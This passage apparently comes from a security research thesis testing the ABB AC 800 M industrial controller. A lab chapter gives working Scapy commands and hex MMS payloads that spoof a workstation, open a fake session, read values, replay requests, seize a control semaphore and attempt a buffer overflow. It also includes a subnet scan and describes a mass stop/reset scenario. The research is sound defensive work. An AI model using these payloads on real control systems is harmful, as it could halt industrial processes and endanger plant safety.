AC 800 M DetectedNmap Nessus Achilles Mu-4000 Risks
RPC X XHTTP X X XTCP/IP X X XICMP/IP X X XARP XMMS X X XNTP X
Table 7.10: The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools.
a denial of service attack, crashing the RPC service [49] on the attacked host. Eventhough AC 800 M does, to our knowledge, not run DCOM we feel that this show howvulnerable RPC may be.
Nessus finds several vulnerabilities in the web server that crashed either some servicesor in some cases the whole controller. These are really aggravating vulnerabilities andshould be patched as soon as possible. Nessus also detects the NTP service runningon the AC 800 M confirming our assumption about this service. All the vulnerabilitiesfound on the web server relates to known weaknesses in the handling of URLs in webservers. These should have been patched long ago.
By analyzing the network communication while attacking the AC 800 M through along URL vulnerability we managed to interrupt the communication between, restartthe AC 800 M and erase the application it was running. This was accomplished bysending a HTTP request to the AC 800 M web server. If HTTP traffic is allowed fromthe corporate network to the SCADA network anyone can run this exploit against thecontroller. Considering all the vulnerabilities found in this web server we feel that theweb server should be patched at the very least. As we have found two exploits for thecurrent version of this web server [Goa04b] [Goa04a] we feel that perhaps the entire webserver should be exchanged for an web server that is still updated and patched. Oneshould also consider that value of having a web server only capable of displaying staticweb pages on the controller, perhaps it should be removed completely.
The most serious error uncovered by the Achilles security team was the vulnerabilitytowards ARP flooding as the AC 800 M did not recover and resume communicationafter the attack. The cases where either the Control builder application or the AC 800M had to be power cycled to resume communication are quite serious considering whatkind of equipment might be attached to the controller.
The Mu-4000 reports several errors, but all these errors disappear when we raise thetimeout and delay parameters. It is very unlikely that an attacker would allow such gen-erous parameters so it is important to rerun these tests one by one and see how it affects

7.5. AC 800 M 117
the AC 800 M’s operation and communication with the Control Builder application. Wealso wish to point out the need to determine if there are any unknown side effects tothese errors and to decide on a mitigation path to remove those errors.

Chapter 8
A Packet Crafting Attack
As stated in section 1.2 our main research methodology is the engineering approach. Inthis chapter we will put this method to use by attacking the AC 800M controller throughcustom made MMS PDUs. We will inject PDUs into the network to discover what suchan attack might accomplish.
8.1 First Packet Crafting Attack
As stated in section 2.7, we wish to verify the statement from Byres et al. [11] regardingthe feasibility of injecting constructed traffic into a network. This test is only meant asa ”proof-of-concept” to determine the feasibility of such an attack.
8.1.1 Test Setup
Our test uses the knowledge gained from the analysis of MMS in chapter 4. We haveused the test setup depicted in figure 8.1. The AC 800 M is running the test applicationdescribed in section 4.4. Our primary objective will be to extract a value from the AC800 M using only custom crafted packages and the knowledge gained in chapter 4. Toconstruct the custom packages we will use the Scapy Packet Constructor [Sca07d]. Scapyis described in section 5.2.6.
8.1.2 Establishing a TCP Connection
As we are not proficient enough in Python to create a program to automate the attackinjecting a request in a session between the workstation and the AC 800 M, we willestablish our own session against the controller using the IP address of the workstation
118

8.1. FIRST PACKET CRAFTING ATTACK 119
Figure 8.1: The lab setup for ”proof-of-concept” packet crafting attack.
in our crafted packaged to make the attack more realistic. Use of workstations IP addressis not necessary form this test to work, we just wished to simulate an attackers behavior.
The need for automating such an attack is due to the extracting and and calculation ofTCP sequence (SEQ nr) and acknowledgment (ACK nr) numbers in real-time. Thesevalues are needed to inject a valid TCP packet into the session between the controllerand the workstation.
We know from Nmap and Nessus scans that AC 800M’s MMS port is 102 over TCP. Theworkstation seems to choose a random non-privileged port for MMS communication. Wewill use TCP port number 2321. As described in section 4.3 and figure 4.1 the MMScommunicates over a TCP-emulated ISO OSI COTP class four connection. The firststep is is therefore to establish a TCP connection. The initiator of a TCP connectionsends a TCP PDU with the SYN flag set. We used the command below to send a TCPSYN packet with Scapy.
>>>c=sr1(IP(dst="172.16.0.20",src="172.16.0.10",proto=6,flags=2,seq=0)/TCP(sport=2321,dport=102,flags="S"))
As seen above we first define the IP header with IP source and destination addresses.Please note that we spoof the IP address of the workstation as the source of this request.The proto variable defines which protocol the IP payload is. To find the correct valuewe could either search the web or use Scapy’s help function to list out possible values.The value 6, or 0x06, is the IP protocol identifier of the TCP protocol. Please note thatScapy translates decimal numbers to either hexadecimal or binary values depending onthe packet field. We also set the don’t fragment flag in the IP header in a similar manner.We have chosen to set this flag, to avoid any complications with the IP identificationfield. The IP identification field is a 16 bit number, which together with the source

120 CHAPTER 8. A PACKET CRAFTING ATTACK
address uniquely identifies an IP packet. This is used during reassembly of fragmentedIP datagrams.
Then we move on to constructing the TCP header. We define the source and destinationports through the sport and dport variables. We then set the SYN flag in the TCPheader to indicate a connection setup request and set the sequence number for our sideto zero, as this is an easy value to use in further calculations.
We use the sr1 method to send the package. This method will intercept the first responseto our package and store it in the variable c. For more information on Scapy methodswe refer to [Sca07e], but please note that the documentation is not complete.
The controller then responds with a TCP SYN+ACK packet. As we used the sr1method and stored the packet in the variable c, we are now able to extract the sequencenumber chosen by the AC 800M controller and increment this number by one. Then weuse this number in the ACK nr field of the TCP header to indicate that we have receivedthe TCP SYN+ACK PDU. Based on this information we can construct our response.The Scapy command to send the response is included below.
>>>send(IP(dst="172.16.0.20",src=" 172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="A",seq=1,ack= c.seq+1))
We see that there are no changes to the IP header. We increase the SEQ nr by oneand uses the reference to the captured response stored in the variable c to incrementthe ACK nr. This time we use a normal send method as we have no interest in anyresponses. We have now completed a 3-way TCP handshake and have established a fakeTCP connection. The controller now believes it is connected to the workstation. Aftersetting up the connection the controller will send out TCP PDUs until the connectiontimes out.
We do not use any mechanism, such as DOS attacks, to knock out the workstation. Wethought the workstation might react to someone using its IP address to set up TCPconnections with other network entities, but MS Windows XP seems to ignore any ”out-of-session” traffic.
8.1.3 The Connection Oriented Transport Protocol (COTP) Connec-tion
According to [39] the TCP payload must contain the TPKT encapsulation header toemulate the ISO OSI TP 4 service. This four byte header is described in section 4.3.It contains a version field with the value three, a reserved field with zeroes and a twobyte length field. Except for the length bytes, the other values are static. We find theencoding of TPKT through Wireshark, which tells us that the first four bytes of the TCPpayload is 0x03 0x00 0x00 0x13 for a 19 byte long packet including the TPKT header.

8.1. FIRST PACKET CRAFTING ATTACK 121
Now that we have the TCP connection and encapsulation ready, we move upwards inthe stack and set up the COTP connection. The COTP connection setup is describedin section 4.3.
A COTP connection is initiated by sending a COTP Connect Request (CR) PDU. Wehave already observed several COTP connection setups as they are a result of the longURL attack described in section 7.5.5. We have compared several connection attemptsand found that the COTP CR PDU is static from connection to connection. We haveincluded a description of the CR PDU as presented in Wireshark below.
ISO 8073 COTP Connection-Oriented Transport ProtocolLength: 14PDU Type: CR Connect Request (0x0e)Destination reference: 0x0000Source reference: 0x0095Class: 0Option: 0Parameter Code: 0xc1 (src-tsap)Parameter length: 2Source TSAP: 0100Parameter Code: 0xc2 (dst-tsap)Parameter length: 2Destination TSAP: 0200
The TSAP in COTP is similar to ports in TCP. By extracting the hexadecimal encodingof the COTP CR from Wireshark, we are now able to use this knowledge to send a COTPCR to the AC 800M. We have included the Scapy command below.
>>>>d=sr(IP(dst="172.16.0.20",src=" 172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=1,ack= c.seq+1)/"\x03\x00\x00\x13\x0e\xe0\x00\x00\x00\x95\x00\xc1\x02\x01\x00\xc2\x02\x02\x00")
As seen above we set both the TCP ACK and PSH flags. The TCP push flag tellsthe receiving end of the TCP connection to ”push” all buffered data to the receivingapplication. As there are more layers between the TCP layer and the application, eachTCP packet will have the TCP PSH flag set so that data is delivered at once to thehigher layers. As the previous message we sent to the controller was an acknowledgment(a TCP ACK) the sequence number will not be incremented since pure acknowledgmentmessages do not increase the sequence number. The hexadecimal payload consists offirst the four byte TPKT header and then a 15 byte COTP CR PDU. As Scapy doesnot separate the payload of unknown protocols, we have to concatenate the hexadecimal

122 CHAPTER 8. A PACKET CRAFTING ATTACK
strings to make one TCP payload.
The response from the controller is an almost identical to the COTP CR. The COTPConnect Confirm (CC) has inverted the source and destination TSAP fields and addedits reference value to zeroed destination reference field in the COTP CC PDU. The fullCOTP CC PDU is included below. We wish to point out the the Parameter length fieldcontains the length of the Source TSAP and Destination TSAP fields. After sendingout the COTP CC PDU the controller continues to send out TCP ACK messages tokeep the connection alive.
ISO 8073 COTP Connection-Oriented Transport ProtocolLength: 14PDU Type: CC Connect Confirm (0x0d)Destination reference: 0x0095Source reference: 0x0074Class: 0Option: 0Parameter Code: 0xc1 (src-tsap)Parameter length: 2Source TSAP: 0200Parameter Code: 0xc2 (dst-tsap)Parameter length: 2Destination TSAP: 0100
8.1.4 MMS Communication Context Establishment
Finally, with the lower layer connections established, we can start to negotiate a MMSconnection setup with the controller. According to the ISO 9506 standard [7], a MMSconnection is initiated by sending a MMS initiate-Request PDU. We have also inter-cepted a MMS initiate-Request when observing the network during the long URL attackdescribed in section 7.5.5. We found that Wireshark represents a MMS initiate-Requestin the following manner.
MMSinitiate-RequestPDUlocalDetailCalling: 8187proposedMaxServOutstandingCalling: 3proposedMaxServOutstandingCalled: 3proposedDataStructureNestingLevel: 127mmsInitRequestDetailproposedVersionNumber: 1Padding: 5

8.1. FIRST PACKET CRAFTING ATTACK 123
1... .... = str1: True.1.. .... = str2: True..1. .... = vnam: True...0 .... = valt: False.... 1... = vadr: True.... .0.. = vsca: False.... ..0. = tpy: False.... ...0 = vlid: False0... .... = real: False..0. .... = cei: False
Padding: 3servicesSupportedCalling: EC00183f0ff410030100901... .... = status: True.1.. .... = getNameList: True..1. .... = identify: True...0 .... = rename: False.... 1... = read: True.... .1.. = write: True.... ..0. = getVariableAccessAttributes: False.... ...0 = defineNamedVariable: False0... .... = defineScatteredAccess: False..0. .... = getScatteredAccessAttributes: False
* CONTINUES *
We see a negotiation phase where the calling party present the services they support tothe callie by using a long hexadecimal number. The service list continues further butwe have chosen not to include the whole list. If you wish to examine the whole listwe refer to the CD accompanying this thesis. Further we observe that each bit in thebinary representation of a hexadecimal byte represent a Boolean true/false value for aConfirmedServiceRequest ASN.1 module. We have included the full module in sectionA.2.2. We again extract the information needed by using Wireshark and use Scapy tosend a MMS initiate-Request PDU. To construct this payload we used the same fourbyte hexadecimal representation of the TPKT PDU and adjusted the two length bytesto 0x00 0x2e, that is 46 bytes. The COTP data transport PDU has a three byte headeraccording to RFC 1006 [39] and is discussed in section 4.3. Every COTP header used intextitdata transport mode have the same hexadecimal encoding, 0x02 0xf0 0x80. Thefirst octet is the length indicator for the rest of the COTP PDU. The second octet isdivided in two, the four most significant bits indicate the COTP PDU type, 0b1111 or0xf is code the data transfer. The four last bits may be used to define Quality of Serviceparameters. The last byte is a construct where the most significant bit is a Last DataUnit flag, this flag is in MMS communication always set to 0b1. The remaining sevenbits are a COTP TPDU number which always is zeroed out. The remaining 38 bytes of

124 CHAPTER 8. A PACKET CRAFTING ATTACK
the PDU described below are the MMS initiate-Request PDU. As the previous Scapymessage had a TCP payload of 19 bytes, we have now set the TCP sequence number to20 and the COTP CC PDU from the controller also contained 19 bytes we acknowledgethe reception of these bytes by increasing the acknowledgment number by 19.
>>>>e=sr(IP(dst=" 172.16.0.20",src="172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=20,ack= c.seq+19)/"\x03\x00\x00\x2e\x02\xf0\x80\xa8\x25\x80\x02\x1f\xfb\x81\x01\x03\x82\x01\x03\x83\x01\x7f\xa4\x16\x80\x01\x01\x81\x03\x05\xe8\x00\x82\x0c\x03\xec\x00\x18\x3f\x0f\xf6\x10\x03\x01\xf8\x90")
The controller sends an initiate-ResponsePDU as reply to our request. From the con-troller’s point of view it has now an MMS connection with the workstation, so we havesucceeded in establishing a fake MMS connection and can try to send a request for datato the controller. The initiate-ResponsePDU is included below. We found that thePDUs are similar to the initiate-Request PDU, with one difference: All parameters thatstarted with ”proposed” in the previous PDU now have the label ”negotiated” instead.But all values suggested by us, seem to have been accepted. That parameters are negoti-ated without any form of authentication of the participating parties could be a potentialsecurity risk as an attacker could enable dangerous MMS methods when setting up afalse connection.
MMSinitiate-ResponsePDUlocalDetailCalling: 8187negotiatedMaxServOutstandingCalling: 3negotiatedMaxServOutstandingCalled: 3negotiatedDataStructureNestingLevel: 127mmsInitRequestDetailproposedVersionNumber: 1Padding: 51... .... = str1: True.1.. .... = str2: True..1. .... = vnam: True...0 .... = valt: False.... 1... = vadr: True.... .0.. = vsca: False.... ..0. = tpy: False.... ...0 = vlid: False0... .... = real: False..0. .... = cei: False
Padding: 3servicesSupportedCalling: EC00183f0ff41003010090

8.1. FIRST PACKET CRAFTING ATTACK 125
1... .... = status: True.1.. .... = getNameList: True..1. .... = identify: True...0 .... = rename: False.... 1... = read: True.... .1.. = write: True.... ..0. = getVariableAccessAttributes: False.... ...0 = defineNamedVariable: False0... .... = defineScatteredAccess: False..0. .... = getScatteredAccessAttributes: False
* CONTINUES *
8.1.5 MMS Data Request
To retrieve data from the AC 800M controller we will use a confirmedServiceRequest readPDU similar to the one analyzed in section 4.4.3. As we based on our previous analysiscan identify the key octets indicating the unconstrainedAddress and invokeId. We caneasily construct the PDU. To test if the controller responds to random invokeIds, wechose 39, 0x27, as our invokeId. Included below is the Scapy command used to send therequest.
>>>>f=sr(IP(dst="172.16.0.20",src=" 172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=66,ack= c.seq+54)/"\x03\x00\x00\x38\x02\xf0\x80\xa0\x2f\x02\x01\x27\xa4\x2a\xa1\x28\xa0\x26\x30\x24\xa1\x22\x82\x20\x03\xff\x17\x52\x33\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03")
The controller responds with the MMS PDU analyzed below. We recognize this as aconfirmed-ResponsePDU, similar to the one analyzed in section 4.4.4. The value of ourapplication is 34. We verified that this was the correct value using the workstation andthe control builder application.
1
a1 CONTENT SPECIFIC cons t ruc ted nr 13 0c LENGTH=12
5 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1
7 27 39

126 CHAPTER 8. A PACKET CRAFTING ATTACK
9 a4 CONTENT SPECIFIC cons t ruc ted nr 407 LENGTH=7
11
a1 CONTENT SPECIFIC cons t ruc ted nr 113 05 LENGTH=5
15 89 CONTENT SPECIFIC pr im i t i v e nr 903 LENGTH=3
17
00 019 00 0
22 34
We have now seen that it is possible to extract data from the AC 800M by injectingpackages into the network. We have done this by establishing a false MMS connec-tion, tricking the controller into believing that it is communicating with the workstationthrough a normal MMS connection.
8.2 Replay of MMS PDUs
We wish to see if there is any real replay protection in the invokeID field in a MMS packet.The invokeId field is present in every MMS PDU. It links an request to a response bysharing the same id. In this section we will test the controller by sending two MMS datarequests with the same invokeId number. We wish to determine if the controller detectsthat two following requests have the same invokeId, and thereby is capable of detectinga replay attack. If the controller rejects the second PDU, this is could stop a primitivereplay attack where the attacker just replay a eavesdropped PDU without altering thecontent. We have constructed two identical MMS confirmedServiceRequest read PDUswith Scapy. The PDUs are displayed below.
>>>>f=sr(IP(dst="172.16.0.20",src="172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=66,ack=c.seq+54)/"\x03\x00\x00\x38\x02\xf0\x80\xa0\x2f\x02\x01\x27\xa4\x2a\xa1\x28\xa0\x26\x30\x24\xa1\x22\x82\x20\x03\xff\x17\x52\x33\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03")
>>>>g=sr(IP(dst="172.16.0.20",src="172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=122,ack=c.seq+75 )/"\x03\x00\x00\x38\x02\xf0\x80\xa0\x2f\x02\x01\x27\xa4\x2a\xa1\x28\xa0\x26\x30\x24\xa1\x22\x82\x20\x03\xff\x17\x52\x33

8.3. SETTING A VALUE ON THE AC 800 M 127
\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03")
As seen above, the only difference between the two PDUs are that we adjust the sequenceand acknowledgment numbers accordingly to the TCP byte stream to create valid TCPPDUs. We set up all underlying connections, as well as the MMS connection, in thesame manner as we did in the previous sections, still posing as the workstation. Thecontroller replies to the first request in a normal manner. It reports back the value ofi in our application. The controller accepts the second PDU, and reports back the newvalue of i. This means that the only function of the invokeId field is to link a requestto a response. The AC 800M accepts any any number as a invokeIDs regardless of ifthe number is part of an ordered sequence or not and it also accepts PDU duplicatescontaining the same sequence number.
8.3 Setting a Value on the AC 800 M
To have total control over a device the attacker must have both read and write access.Our final test will therefore be to attempt to set a variable on the controller. When anapplication writes to the controller it first takes control over a semaphore through anMMS takeControl PDU. The PDU, as it is depicted in Wireshark, is included below.
MMSconfirmed-RequestPDUinvokeID: 1confirmedServiceRequest: takeControl (19)takeControlsemaphoreName: vmd-specific (0)vmd-specific: reserved
acceptableDelay: 0relinquishIfConnectionLost: True
In our attempt we will set a longer acceptableDelay, 11, and set the relinquishIfCon-nectionLost equal to False and then let the TCP connection time out. We set up allunderlying connections, as well as the MMS connection, in the same manner as we didin the previous sections, again posing as the workstation. We constructed the PDU seenbelow to send with Scapy. The fourth last byte, 0x0b, is the acceptableDelay value andthe last byte, 0x00, sets the relinquishIfConnectionLost Boolean value false.
>>>>f=sr(IP(dst="172.16.0.20",src="172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=66,ack=c.seq+54)

128 CHAPTER 8. A PACKET CRAFTING ATTACK
/"\x03\x00\x00\x20\x02\xf0\x80\xa0\x17\x02\x01\x01\xb3\x12\xa0\x0a\x80\x08\x72\x65\x73\x65\x72\x76\x65\x64\x83\x01\x0b\x86\x01\x00")
The controller responds with a comfimedServiceResponse. We have now shown that weare able to write to variables on the AC 800M. We let the connection time out and triedto take control over the semaphore again by setting up a new connection and sendingnew a takeControl request, similar to the Wireshark confirmed-RequestPDU depictedabove, to the controller. This time the AC 800M replied with a confirmed-ErrorPDU.The PDU is depicted below. We had to power down the controller before we again couldtake control over the semaphore.
MMSconfirmed.ErrorPDUinvokeID: 1serviceErrorerrorClass: service (4)service: object-state-conflict (2)
additionalDescription: 172.16.0.10
8.4 A Simple Buffer Overflow Attempt
We wish to attempt to create a buffer overflow in the AC 800M by sending packets withlong payloads. We base our attempt on the PDU containing an MMS unconstrainedAd-dress with a value 325523R310500Application 1203103. Our first attempt was to justcopy the address part of the string paste it in several times. We did not adjust thelength of the Type-Length-Value (TLV) encoding of the PDU. The controller processedthe confirmedServiceRequest within the length bounds and we got no noticeable reactionon the rest of the payload. We therefore decided to make do one last attempt, adjustingall length headers and sending a request for an 144 byte address. We have shown theconstruction of the MMS PDU below.
>>>>bf=sr(IP(dst="172.16.0.20",src="172.16.0.10",proto=6,flags=2)/TCP(sport=2321,dport=102,flags="AP",seq=122,ack=c.seq+75)
/"\x03\x00\x00\xa8 (The TPKT header. Length: 168 bytes total )
\x02\xf0\x80 (The COTP header. Length: 2 bytes)

8.5. DISCUSSION OF THE PACKET CRAFTING ATTACK 129
\xa0\x9f (confirmed-RequestPDU. Length: 159 bytes)
\x02\x01\x27 (InvokeId. Length:1 byte)
\xa4\x9a (ConfirmedServiceRequest. Length: 154 bytes)
\xa1\x98 (Read-Request. Length: 152 bytes)
\xa0\x96 (variableAccessSpecification. Length: 150 bytes)
\x30\x94 (variableSpecification. Length: 148 bytes)
\xa1\x92 (address. Length: 146)
\x82\x90 (unconstrainedAddress. Length: 144)
\x03\xff\x17\x52\x33\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03\x03\x00\x00\x38\x02\xf0\x80\xa0\x2f\x02\x01\x27\xa4\x2a\xa1\x28\xa0\x26\x30\x24\xa1\x22\x82\x20\x03\xff\x17\x52\x33\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03\x03\x00\x00\x38\x02\xf0\x80\xa0\x2f\x02\x01\x27\xa4\x2a\xa1\x28\xa0\x26\x30\x24\xa1\x22\x82\x20\x03\xff\x17\x52\x33\x31\x30\x35\x30\x30\x30\x31\x36\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x5f\x31\x02\x00\x03\x01\x00\x03")
The construction is as follows. The fourth byte in the TPKT header contains the lengthof the TPKT header as well as the rest of the payload. The COTP header’s first byte isa length byte indicating the length of the rest of the COTP header. This is followed bya normal sequence of TLV encoded MMS data with the unconstrainedAddress payloadat the end. When we send this PDU, the controller responds with an MMS rejectPDU.We have not been able to determine the reason behind this rejection. We think there issome information encoded into the address string that states that this is not a correctaddress and that the controller rejects it using this, but time does not permit us to dwellon this issue any further in this thesis. We will therefore have to leave this to furtherwork.
8.5 Discussion of the Packet Crafting Attack
We have verified the statement from Eric Byres et al. [11] regarding the feasibility ofinjecting constructed traffic into a network. We have seen that it is possible to create afalse session with the controller by sending crafted PDUs to the controller posing as a

130 CHAPTER 8. A PACKET CRAFTING ATTACK
workstation. There is no need to pose as another network entity to get the AC 800 M toaccept the connection, we just felt that it is one scheme an attacker might use to hide herpresence from an IDS or other monitoring systems. We have performed the same testsusing our true IP address with the same result. An attacker does not have to set up herown connection to the controller, she may perform a (wo)man-in-the-middle attack usingARP-poisoning to direct all traffic from the workstation to her and then forward alteredtraffic to the controller. Scapy may perform ARP-poisoning by flooding the network withforged gratuitous ARP messages enabling such an attack. Such an attack would openfor automating larger parts of the attack through python code. Another possibility is todo a traffic analysis and observe the regularities in the communication patterns betweenthe workstation and the controller. As we discovered in section 4.4 and depicted infigure 4.2, the PDU sequence repeats itself with a period of seven packets. As long asthe reported value stays within three bytes and the invokeId within one byte the packetsizes will remain constant and an attacker may in advance calculate a TCP sequenceand acknowledgment numbers and inject the crafted PDU into an already establishedTCP connection between the workstation and the controller. The TCP numbers are theonly difficulty an attacker must overcome to replay intercepted packets over the networksince the invokeId field inside all MMS packets serve, as we have shown above, no otherfunction than to link a request to a response. If the controller rejected used invokeIdson application level, this would add a little more work for the attacker as she would beforced to either do the same analysis work as in chapter 4 or compile Wireshark withthe patch to identify the additional sequence number.
We have also seen that we may both read and write to the controller as we wish. Thereare currently no mechanisms stopping us from performing such operations. We have inthis thesis only showed that it is possible to both read and write to the AC 800 M. If weread the servicesSupportedCalling list inside the MMS initiate-RequestPDU and initiate-ResponsePDU shown in section 8.1.4, we find that both read and write operations arein fact allowed. We have included a full printout of the MMS initiate-RequestPDUin section A.3. As seen in the appendix there are several normal MMS methods thatare enabled and these could cause serious harm to a DCS network, e.g., stop, reset,deleteProgramInvocation or deleteDomain. In addition to this there are file operationssuch as fileDelete and upload and download operations such as downloadSegment anduploadSegment. Time does not permit us to investigate these normal MMS methodscloser in this thesis, but we feel that it is more than likely that they could be exploitedby an attacker through packet crafting similar to what we have been doing in this thesis.That we failed to preform a successful buffer overflow attack does not indicate that suchattacks are not feasible on the AC 800M. Buffer overflow attacks are known to haveserious consequences on PCs so we fear there might be similar consequences on DCSequipment.
A possible scenario is an attacker who first scans the network IP range for hosts whohave TCP port 102 open for MMS communication and stores all these IP addresses inan array. Then the attacker starts to send MMS stop or reset messages to these hosts.

8.5. DISCUSSION OF THE PACKET CRAFTING ATTACK 131
Such an attack could most likely stop all applications running on controllers on thenetwork. By using a framework such as Scapy an attacker can implement both the portscan and the packet crafting in python, thus automating the entire attack. To illustrateScapys power we show below the commands to scan our lab network (with netmask255.255.255.240) for hosts that are listening on port 80.
>>>>p=IP(dst="129.241.252.112/28")/TCP(dport=80,flags="s")>>>>sr(p)>>>>results = _[0]>>>>for pout, pin in results:
if pin.flags == 2:print pout.dest
129.241.252.123129.241.252.125
It only takes four Scapy commands to scan an entire network. To scan a network for openMMS ports all the attacker would have to do is to change the portnumber from 80 to102. The example above is from an article called Packet Wizardry: Ruling the Networkwith Python [Pac07]. This only illustrates how easily such tools could be created. Weknow now that there are no security measures preventing an attacker from establishinga connection with the AC 800 M, and therefore the AC 800 M is forced to rely on otherequipment such as firewalls to protect it from attacks.
This ”proof-of-concept” attack clearly demonstrates that MMS contain serious securityflaws. We feel this is a vulnerability in the industrial communication protocol ratherthan in the device. This means that any device containing an MMS client or server willbe vulnerable to similar attacks. Our ”proof-of-concept” clearly point out the need forsome message integrity and authentication mechanisms in MMS. As we discussed inchapter 3 there are several ways to implement such security features. As a temporaryprecaution MMS communication may benefit from the tunneling approach describedin section 3.2.3, but considering the quote from the ISO MMS document in section4.5 regarding the security level of MMS we feel that the whole Manufacturing MessageSpecification (MMS) need a a full security revision. In the next chapter we will discussthe security of DCS networks using our test results.

Chapter 9
Discussion
In this chapter we will shift our focus from a device level and try to put our findingsinto a larger setting. We will focus on a general DCS network and use it as a setting forour discussion.
9.1 Plant Security
We will base our discussion on a general plant network architecture depicted in figure9.1. The network consists of a corporate network with thin clients and workstationsused for administrative functions. On DCS network we find a database historian andworkstations with Human-Machine Interface (HMI) applications used to interact withthe controllers. The controllers are linked to field devices through a Fieldbus network.We also observe the use of redundant networks in the DCS.
We have seen that there are several potential vulnerabilities in the AC 800 M controller.Even though some of these may be removed by patching the controller, others, suchas custom crafted MMS exploits, are much harder to detect and stop as they oftenpose as legitimate MMS traffic. As the DCS devices themselves do not have enoughprocessing power to run IP tables or other packet inspecting schemes the DCS networkdeploys perimeter defenses to protect the entities who are unable to fend for themselves.This puts the DCS aware firewalls and IDS presented in sections 3.1 and 3.3 back onthe agenda as these devices must also be protected from abuse of legal DCS protocolmessages. To do so the firewalls must be able to perform packet filtering decisions basedon inspection of fields in the DCS message header. When constructing DCS firewall rulesone must be very careful not create false positives causing the firewall drop importantlegal traffic.
The same applies to IDS systems. Most IDS vendors offer an Intrusion Prevention System(IPS) capability on IDS systems that can not only detect a signature being triggered,
132

9.1. PLANT SECURITY 133
Figure 9.1: A general DCS plant network [28].

134 CHAPTER 9. DISCUSSION
but also block the offending communication. Given that availability is a critical issue incontrol systems, false positives in an IPS implementation could have disastrous results.One the other hand, if the DCS has a relatively high level of autonomy, one couldpossibly argue that an IPS solution filtering traffic from corporate network to the DCSmight provide higher security than just an IDS. This is of course dependent on the effectone false positive would have on the DCS. Too strict security rules could take down theDCS just as an attack could.
In figure 3.2 the NIST [45] guide presents the U.S Department of Homeland Security’sControl Systems Security Program’s recommendation for a defense in depth architecturefor DCS networks. We see that there are IDS sensors deployed on every firewall andnetwork segment and also one behind the DCS firewall where the DMZ is connected tothe DCS network. We see that the same applies to the backup control center. As mosttraffic going inn and out of the DCS network will be well-defined in the sense that itcontains very little abnormal and stochastic traffic patterns, the IDS sensor behind theDCS firewall would be in a good position to use an anomaly-based detection schemeto detect malicious traffic. As an anomaly-based IDS sensor observes the DCS networktraffic over time and builds a traffic profile based on its observations, it could providemore accurate detection than through a static signature set.
